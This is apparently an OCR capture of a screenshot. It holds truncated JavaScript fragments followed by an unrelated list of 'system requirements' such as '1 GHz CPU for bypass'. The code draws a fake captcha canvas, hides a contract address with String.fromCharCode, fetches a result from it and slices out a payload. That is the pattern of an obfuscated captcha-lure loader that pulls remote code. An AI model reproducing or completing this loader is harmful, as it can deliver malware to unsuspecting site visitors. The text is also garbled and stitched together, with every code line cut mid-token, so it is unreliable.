
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz CPU for bypass
RAM:
At least 4 GB
Disk space:
At least 64 GB